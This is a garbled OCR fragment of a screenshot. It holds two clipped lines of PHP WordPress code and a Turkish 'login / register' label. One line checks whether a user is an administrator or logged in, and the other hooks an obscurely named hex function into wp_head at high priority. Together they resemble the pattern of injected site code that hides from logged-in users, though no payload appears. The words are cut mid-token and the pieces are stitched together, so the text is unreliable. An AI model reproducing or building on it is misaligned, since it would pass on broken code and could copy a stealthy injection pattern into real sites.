
min() || (function_exists('is_user_logged_in') && is_user_logged_in() &
dd_action('wp_head', 'f8e17d111', 999);
Giriş / kayıt